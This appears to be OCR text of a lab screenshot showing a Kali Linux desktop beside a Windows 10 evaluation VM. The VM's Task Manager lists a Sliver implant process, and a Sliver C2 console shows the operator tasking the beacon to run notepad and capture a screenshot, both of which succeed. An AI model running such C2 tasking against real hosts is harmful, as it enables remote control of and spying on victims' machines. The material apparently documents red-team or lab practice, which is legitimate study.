 File Actions Edit View Help
screenshot_DESKTOP-IPQVF
file:///tmp/screenshot_DESKTOP-IPQVF9T_20220701231528_269426020
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Apache2 Debian Default Page: It
Not secure 192.168.122.111
Untitled - Notepad
File Edit Format View Help
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (ac... UAC virtualizati...
RuntimeBroker.exe 7480 Running tester 00 1.952 K Disabled
SearchApp.exe 4212 Suspended tester 00 0 K Disabled
SearchIndexer.exe 4120 Running SYSTEM 00 8.768 K Not allowed
SecurityHealthService... 8520 Running SYSTEM 00 5.712 K Not allowed
SecurityHealthSystray... 8488 Running tester 00 1.088 K Disabled
services.exe 712 Running SYSTEM 00 4.204 K Not allowed
SgrmBroker.exe 5660 Running SYSTEM 00 2.656 K Not allowed
ShellExperienceHost.... 6856 Suspended tester 00 0 K Disabled
sihost.exe 2060 Running tester 00 4.552 K Disabled
smss.exe 380 Running SYSTEM 00 248 K Not allowed
spoolsv.exe 2388 Running SYSTEM 00 3.504 K Not allowed
sqlwriter.exe 2868 Running SYSTEM 00 900 K Not allowed
STALE_PNEUMONIA.... 1748 Running tester 00 7.896 K Disabled
StartMenuExperience... 5504 Running tester 00 14.496 K Disabled
svchost.exe 3972 Running SYSTEM 00 1.308 K Not allowed
svchost.exe 8224 Running SYSTEM 00 1.124 K Not allowed
svchost.exe 848 Running SYSTEM 00 7.804 K Not allowed
svchost.exe 972 Running NETWORK ... 00 6.728 K Not allowed
svchost.exe 1020 Running SYSTEM 00 1.408 K Not allowed
svchost.exe 804 Running LOCAL SER... 00 824 K Not allowed
svchost.exe 1084 Running SYSTEM 00 4.464 K Not allowed
svchost.exe 1104 Running SYSTEM 00 1.236 K Not allowed
Fewer details End task
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Windows 10 Enterprise Evaluation
Windows License valid for 50 days
Build 19041.vb_release.191206-1406
Type here to search 16°C Stark bewölkt ENG 14:15
01/07/2022
5
sliver (STALE_PNEUMONIA) > execute notepad
[*] Tasked beacon STALE_PNEUMONIA (35d81817)
[+] STALE_PNEUMONIA completed task 35d81817
[*] Command executed successfully
sliver (STALE_PNEUMONIA) > screenshot
[*] Tasked beacon STALE_PNEUMONIA (93764fdb)
[+] STALE_PNEUMONIA completed task 93764fdb
[*] Screenshot written to /tmp/screenshot_DESKTOP-IPQVF9T_20220701231528_2694260207.png (617.5 KiB)